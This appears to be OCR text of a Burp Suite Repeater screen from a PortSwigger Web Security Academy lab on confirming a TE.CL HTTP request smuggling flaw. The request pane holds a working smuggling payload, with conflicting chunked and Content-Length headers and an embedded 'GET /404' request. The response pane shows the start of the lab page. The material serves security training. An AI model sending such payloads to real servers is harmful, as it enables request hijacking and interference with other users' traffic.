 Send
Cancel
<
>
Target: https://0aa8008603dfb20dc1821ccb00080051.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0aa8008603dfb20dc1821ccb00080051.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Transfer-Encoding: chunked \r \n
18 Content-Length: 4 \r \n
19 \r \n
20 a7 \r \n
21 GET /404 HTTP/1.1 \r \n
22 Host:
0aa8008603dfb20dc1821ccb00080051.web-security-academy.net
\r \n
23 Content-Type: application/x-www-form-urlencoded \r \n
24 Content-Length: 20 \r \n
25 \r \n
26 smuggled=yes \r \n
27 0 \r \n
28 \r \n
29
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=bPFfMoDVel37QzgiZHTSWORbIvg18CUB;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 7967
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/finding/lab-confirming-te-cl-via-diff
erential-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px